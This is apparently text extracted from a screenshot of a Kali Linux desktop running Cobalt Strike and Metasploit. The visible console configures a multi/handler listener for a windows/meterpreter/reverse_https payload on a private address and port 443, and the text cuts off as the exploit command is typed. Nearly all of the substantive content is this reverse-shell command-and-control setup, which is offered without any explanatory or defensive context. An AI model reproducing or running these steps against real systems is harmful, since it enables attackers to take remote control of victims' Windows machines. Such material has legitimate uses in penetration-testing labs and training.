 Applications
Cobalt Strike
Terminal - root@kali: ~/...
Terminal - root@kali: ~
root
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali: ~/cobaltstrike
root@kali: ~
#######################   ####
####################   ####
##################  ####
############      ##
########        ###
#########        #####
############      ######
########      #########
#####       ########
###       #########
######    ############
#######################
#   #   ###  #   #   ##
########################
##     ##   ##     ##
https://metasploit.com
=[ metasploit v5.0.53-dev ]
+ -- --=[ 1931 exploits - 1076 auxiliary - 331 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 172.16.30.250
LHOST => 172.16.30.250
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > set ExitOnSession False
ExitOnSession => false
msf5 exploit(multi/handler) > exp